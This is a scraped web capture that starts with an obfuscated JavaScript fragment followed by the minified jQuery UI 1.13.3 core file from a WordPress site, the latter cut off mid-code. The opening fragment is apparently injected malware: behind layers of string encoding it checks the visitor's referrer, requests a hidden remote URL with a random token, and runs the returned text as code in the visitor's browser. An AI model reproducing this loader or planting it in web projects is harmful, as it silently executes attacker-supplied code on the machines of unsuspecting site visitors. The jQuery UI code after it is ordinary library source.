I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9901
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof 